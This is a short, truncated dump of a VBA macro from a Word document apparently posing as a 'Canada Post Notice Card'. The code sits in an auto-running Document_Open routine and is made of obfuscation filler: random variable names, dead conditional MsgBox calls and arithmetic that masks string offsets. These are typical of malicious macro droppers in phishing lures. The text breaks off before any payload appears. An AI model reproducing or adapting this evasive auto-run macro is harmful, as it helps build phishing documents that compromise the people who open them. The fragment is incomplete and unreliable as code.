 Canada Post Notice Card - ThisDocument (Code)
Document
Sub Document_Open()
BCxeVAD4S = "zPFWV"
If Len(BCxeVAD4S) > 173 Then
MsgBox "z2LcPS", 13, fq0B7db
End If
k7Iqk8F = "Rbg5CP"
If Len(k7Iqk8F) > 173 Then
MsgBox "QYHlv", 13, BWIT2
End If
qXjz1 = "y5tkSJ1"
If Len(qXjz1) > 136 Then
MsgBox "DKkzLmy1e", 14, RWgR1Hd
End If
SrD0IO = "VnoSjKB"
If Len(SrD0IO) > 136 Then
MsgBox "u9YQVG4", 14, DTjJhnyg
End If
PQSO3AJv = "uMjMvMXZnF"
FfzOKW = "JU9WnqFN"
FfzOKW = Trim(Mid(FfzOKW, -14468 + 14470, -14468 + 14470))
tBL1K = "URKtNlX"
tBL1K = Trim(Mid(tBL1K, -14468 + 14470, -14468 + 14470))
Dim bNrkio3Gp
bNrkio3Gp = PQSO3AJv
ZtpF4m0 = "2czF2L1Jn"
b5ik7V = "L"
ua9GH = "kRmyr"
If Len(ua9GH) > 155 Then
MsgBox "mvHIJYjW", 25, KrP64Zbn